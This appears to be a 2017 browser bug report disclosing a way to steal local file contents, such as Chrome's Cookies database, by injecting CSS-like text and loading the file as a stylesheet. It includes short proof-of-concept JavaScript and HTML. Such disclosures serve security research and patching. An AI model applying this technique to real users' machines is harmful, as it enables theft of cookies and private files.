 Steal local file contents by abusing liberal CSS parsing
Reported by pvtolk...@gmail.com, Nov 27 2017
Back to list
I show 3 PoCs exploiting this issue. All of them require 2 things:
- A fixed (or predictable) path to a file with sensitive information.
- Attacker's capability to inject content into that file.
Chrome's SQLite databases meet those 2 requirements and become ideal candidates for this attack. For example:
// Random page on the internet
<script>
document.cookie = "foo{}*{--:bar=1337"; // gets written into sqlite db after a few seconds
</script>
// Local file (open by default from ~/Downloads/)
<link rel="stylehseet" href="../Library/Application Support/Chrome/Default/Cookies">
<script>
var leak = getComputedStyle(document.body).getPropertyValue('--');
alert(leak);
</script>
The code above can work sometimes, but with huge files is hard to control the characters appearing before and after
the injected payload, some of them breaking the CSS parsing. In order to increase the chance of success we need some
kind of "file-massaging".
The PoCs below are not very reliable, but have been successfully tested in Chrome stable 62 and Canary 64 (on both
Linux and OSX machines), and illustrate how these attacks can work.